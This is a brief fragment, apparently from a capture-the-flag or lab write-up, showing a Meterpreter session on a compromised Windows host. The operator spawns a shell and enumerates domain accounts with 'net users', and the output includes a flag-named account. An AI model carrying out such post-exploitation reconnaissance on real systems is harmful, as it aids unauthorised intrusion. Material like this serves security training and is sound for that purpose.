 meterpreter > shell
Process 3828 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
ADMBob Administrator adoe
flag8-ad12fc2ffc1e47 Guest krbtgt
trivera
The command completed with one or more errors.